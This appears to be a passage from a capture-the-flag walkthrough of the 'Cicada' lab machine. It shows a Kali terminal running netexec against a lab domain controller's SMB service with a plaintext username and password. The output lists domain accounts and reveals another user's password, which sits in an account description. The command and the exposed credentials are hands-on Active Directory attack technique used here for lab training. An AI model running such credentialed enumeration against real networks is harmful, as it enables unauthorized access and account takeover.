 ┌──(giiker㉿kali)-[~]
└─$ netexec smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 7 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA